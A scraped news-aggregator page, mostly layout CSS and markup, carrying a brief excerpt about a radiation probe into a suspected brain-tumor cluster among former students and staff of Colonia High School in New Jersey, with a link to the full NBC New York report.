.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fnews%2Fcancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cancer+Cluster+Probe+at+NJ+HS+Underway+After+100%2B+Diagnosed+With+Brain+Tumors&url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fnews%2Fcancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors&via=New+York+Metropolitan+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors&amp;media=https://www.newyorkmetropolitan.com/wp-content/uploads/2022/04/Colonia-HS.png&description=Cancer+Cluster+Probe+at+NJ+HS+Underway+After+100%2B+Diagnosed+With+Brain+Tumors" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors&title=Cancer+Cluster+Probe+at+NJ+HS+Underway+After+100%2B+Diagnosed+With+Brain+Tumors" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_12 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_74{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Hind Madurai!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_74 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_74,.tdi_74 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_74 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_74 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_74 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p>There are growing concerns over a medical mystery at a New Jersey high school following dozens of diagnosis of brain tumors dating back decades.</p>
<p>Every inch of Colonia High School &#8212; from buildings to fields &#8212; is being tested for radiation to determine if there is a link between the school and the number of cancer cases diagnosed amongst former students and staff.</p>
<p>Al Lapino, a graduate of the high school, believes there&#8217;s a link between the school and brain tumors diagnosed in 108 people over a period of three decades, ending in the early 2000s.</p>
<p>&#8220;If we can enrich science by showing that an unknown compound is in</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "dark"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #dbdbdb !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style><p>→ Continue reading at <a target='_blank' rel="nofollow" href="https://www.nbcnewyork.com/news/local/nj-hs-looks-into-mysterious-cancer-cluster-after-100-diagnosed-with-brain-tumors/3650729/">NBC New York</a></p></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_75 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-block-title>*,.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#999999}.tdi_75{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_75 cite,.tdi_75 cite a{color:#ffffff}.tdi_75 .comment-link{color:#aaaaaa;display:inline-block}.tdi_75 .comment-link:hover{color:#ffa301}.tdi_75 .comment-content{color:#777777}.tdi_75 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_75 .comment-reply-link:hover,.tdi_75 #cancel-comment-reply-link:hover,.tdi_75 .logged-in-as a:hover{color:#ffa301}.tdi_75 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_75 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_75 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a{color:#777777}.tdi_75 input[type=text],.tdi_75 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_75 input[type=text]:active,.tdi_75 textarea:active,.tdi_75 input[type=text]:focus,.tdi_75 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_75 input,.tdi_75 textarea{border-color:#444444!important;border-radius:4px}.tdi_75 input[type=text]:focus,.tdi_75 textarea:focus{border-color:#555555!important}.tdi_75 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_75 cite{font-family:Heebo!important;font-weight:500!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_75 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:24px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:19px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-size:10px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-link{font-size:10px!important}.tdi_75 .comment-reply-title{font-size:19px!important}.tdi_75 input[type=text],.tdi_75 textarea{font-size:12px!important}.tdi_75 .comment-form .submit{font-size:12px!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:21px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-size:10px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-link{font-size:10px!important}.tdi_75 .comment-reply-title{font-size:21px!important}.tdi_75 input[type=text],.tdi_75 textarea{font-size:12px!important}.tdi_75 .comment-form .submit{font-size:12px!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="ssd-fb-comments">[ufc-fb-comments url="http://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors"]</div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_78 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:30px!important}}@media (max-width:767px){.tdi_78{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_78{text-align:left}.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_78 .tdb-search-form-input,.tdi_78 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_78 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_78 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_78 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_78 .tdb-search-form-btn i{font-size:15px}.tdi_78 .tdb-search-form-btn-icon{top:0px}.tdi_78 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_78 .tdb-search-msg{margin-top:11px}.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_78 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_78 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_80.tdc-row-content-vert-center,.tdi_80.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_80.tdc-row-content-vert-bottom,.tdi_80.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_80.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_80.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_80{margin-top:-5px!important;margin-bottom:20px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:13px!important}}@media (max-width:767px){.tdi_80{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_83"   >
<style>.tdi_83{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-right:14px!important}}@media (max-width:767px){.tdi_83{margin-right:15px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_83 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_83{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_83 i{font-size:32px;text-align:center}.tdi_83 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_83 i{font-size:30px;text-align:center}.tdi_83 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_83 i{font-size:33px;text-align:center}.tdi_83 i{width:33px;height:33px;line-height:33px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_84 svg{fill:#666666}.tdi_84 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_84 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:9px!important}}</style>
